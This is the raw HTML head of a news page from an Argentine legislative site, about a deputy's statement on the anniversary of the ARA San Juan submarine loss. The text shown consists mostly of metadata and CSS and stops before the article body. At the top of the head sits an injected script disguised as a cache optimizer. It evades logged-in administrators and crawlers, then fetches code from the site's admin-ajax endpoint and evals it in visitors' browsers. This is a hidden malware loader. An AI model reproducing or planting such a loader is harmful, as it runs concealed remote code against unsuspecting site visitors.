

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/
body_size: 27589
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Osuna: &quot;Investigamos por la verdad y la justicia&quot; - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Osuna: &quot;Investigamos por la verdad y la justicia&quot; - DATA Legislativa" />
	<meta property="og:description" content="Al cumplirse un nuevo aniversario de aquel 15 de noviembre de 2017, la diputada nacional presentó, acompañada por un importante número de legisladoras y legisladores de su bancada, ante la Cámara de Diputados de la Nación una Declaración que reivindica a los 44 tripulantes de la Armada Argentina fallecidos trágicamente en el cumplimiento del deber y condena por ilegal el espionaje de Macri sobre sus familiares. La integrante de la Comisión Bicameral de Fiscalización de Organismos y Actividades de Inteligencia, [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2020-11-15T14:33:41+00:00" />
	<meta property="article:modified_time" content="2020-11-16T18:16:04+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan.jpg" />
	<meta property="og:image:width" content="1420" />
	<meta property="og:image:height" content="885" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Osuna: &#8220;Investigamos por la verdad y la justicia&#8221;","datePublished":"2020-11-15T14:33:41+00:00","dateModified":"2020-11-16T18:16:04+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/"},"wordCount":407,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan.jpg","articleSection":["Bicameral"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/","url":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/","name":"Osuna: \"Investigamos por la verdad y la justicia\" - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan.jpg","datePublished":"2020-11-15T14:33:41+00:00","dateModified":"2020-11-16T18:16:04+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan.jpg","width":1420,"height":885},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Osuna: «Investigamos por la verdad y la justicia»"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
